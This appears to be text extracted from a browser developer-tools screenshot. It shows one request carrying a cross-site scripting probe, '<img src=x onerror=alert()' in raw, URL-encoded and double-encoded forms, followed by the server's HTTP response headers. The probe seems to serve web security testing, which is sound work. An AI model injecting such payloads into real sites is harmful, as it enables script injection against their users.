 Text
text
<img src=x onerror=alert()
%3Cimg src=x onerror=alert%28%29
%253Cimg src=x onerror=alert%2528%2529
Display
value
<img src=x onerror=alert()
%3Cimg src=x onerror=alert%28%29
%253Cimg src=x onerror=alert%2528%2529
Cabeceras de la respuesta (726 B)
Access-Control-Allow-Headers: Content-Type, X-Powered-By
Access-Control-Allow-Methods: POST,OPTIONS
Access-Control-Allow-Origin: *
Access-Control-Expose-Headers: Content-Type, Server
Connection: close
Content-Length: 2224
Content-Type: application/json; charset=utf-8
Date: Thu, 01 Jul 2021 20:43:19 GMT
Expect-Ct: max-age=86400, enforce
Feature-Policy: camera 'none'; geolocation 'none'; microphone
one'; usb 'none'; vibrate 'none'
Referer: no-referer
Referrer-Policy: no-referrer
Server: Masterchef
Strict-Transport-Security: max-age=31536000
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Permitted-Cross-Domain-Policies: none
X-Xss-Protection: 1; mode=block